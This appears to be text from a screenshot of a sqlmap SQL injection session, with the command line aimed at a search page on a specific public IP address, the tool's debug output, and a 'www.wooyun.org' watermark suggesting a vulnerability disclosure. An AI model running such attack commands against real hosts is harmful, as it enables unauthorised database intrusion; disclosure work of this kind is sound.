 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://221.1.218.166:81/SearchResult.aspx?kinds
=all&content=admin" --level 2 --risk 3  --current-user  -v 3 --batch --random-ag
ent
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:58:22
[10:58:22] [DEBUG] cleaning up configuration parameters
[10:58:22] [DEBUG] setting the HTTP timeout
[10:58:22] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[10:58:22] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': 'Opera/9.60 (Windows NT 6.0; U; de) Presto/2.1.1'
[10:58:22] [DEBUG] creating HTTP requests opener object
[10:58:22] [INFO] resuming back-end DBMS 'microsoft sql server'
www.wooyun.org